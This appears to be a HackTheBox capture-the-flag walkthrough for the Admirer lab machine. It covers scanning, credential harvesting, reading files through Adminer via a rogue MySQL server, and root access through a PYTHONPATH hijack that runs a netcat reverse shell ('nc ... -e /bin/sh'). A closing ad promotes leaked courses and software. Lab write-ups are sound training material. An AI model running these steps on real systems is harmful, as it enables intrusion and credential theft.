
I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, we scan a lot, exploit RCE in Admirer, and change the environment variable to run our python code.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon
This machine has an IP address of 10.10.10.189, which I add to / etc / hosts.
10.10.10.187 admirer.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.187 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A admirer.htb -p80,22,21
Select our next step from the nmap scan result. So the server has FTP and SSH services, but they require credentials. There is also an Apache web server with a robots.txt file. There is only one entry in this file - the admin-dir directory. Since no further information is provided, our next step is to scan the directories. For this we use a fast gobuster. In the parameters, we indicate that we want to scan directories (dir), we indicate the site (-u), the list of words (-w), the extensions that we are interested in (-x), the number of threads (-t).
gobuster dir -t 128 -u http://admirer.htb/admin-dir/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt
And we find two files, the first contains the email addresses and the second contains various credentials.


And among the credentials we find the FTP credentials. And we successfully connect.

Let's look around the server.

Let's download all the files.

There is a suspicion that this archive is a backup of the site, let's unzip it and see what's in it.
mkdir HTML
mv html.tar.gz HTML/
cd HTML
tar -xf html.tar.gz
Again there is a robots.txt file and some kind of secret directory containing all the same contacts.txt and credentials.txt files.

The first file is no different from the existing one, but among the credentials there are those that we do not have.


Having tried to use them, we get nowhere. Let's look for the user and pass lines in all the downloaded files.
grep -R -i "user\|pass" ./
And we find two more passwords for the same user. I have collected all the credentials available.

But they didn’t come anywhere either.
Entry Point
If you try to perform tasks unresolved on the site, we will get a refusal.



Since all executable files are located in the utility-scripts directory, let's scan it on the host, looking for php files.
gobuster dir -t 128 -u http://admirer.htb/utility-scripts/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x php
And we find the file admirer.php.

After looking for information, from the following sources it became clear how to get RCE. If you specify your host as a server, you can see a connection attempt.
Let's start the myqsl service on the local host.
sudo service mysql start
sudo mysql -u rootAnd we will create a user for authorization.
create user ralfadmirer@'%' identified by 'ralfadmirer'
create database admirerdb;
grant all privileges on admirerdb.* to 'ralfadmirer';

Now let's change the configuration file /etc/mysql/mariadb.conf.d/50-server.cnf so that anyone can connect to our host. To do this, comment out the bind-address line and restart the service.

sudo service mysql restartWe log in on behalf of the newly created user.


USER
Let's select our DB.
Next, let's create a table.

And we will execute an SQL query to read the index.php file, in which we can find the credentials (as it was in the backup).
load data local infile '../index.php'
into table admirerdb.admirertable
fields terminated by '\n'
Now let's move on to our created table.

And we will find the credentials.



And with this password, we successfully log in via SSH.
ROOT
Let's check the sudo settings.

Thus, we can execute this script as a super user. When looking at this script, we find the execution of the python script, which is also executed under sudo.


And in the script itself, an implicit import is specified.
Let's see the environment variables, we are interested in python paths.

This way we can create a file with the same name, containing the same function, but performing different actions. And then changing this environment variable, we will run the program, which will lead to the execution of our file.
def make_archive():
import os
os.system('nc 10.10.15.110 4321 -e "/bin/sh"')
make_archive()
Let's execute the script.
sudo PYTHONPATH='/tmp/' /opt/scripts/admin_tasks.sh
And we get a backconnect shell.


We have complete control over this machine.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.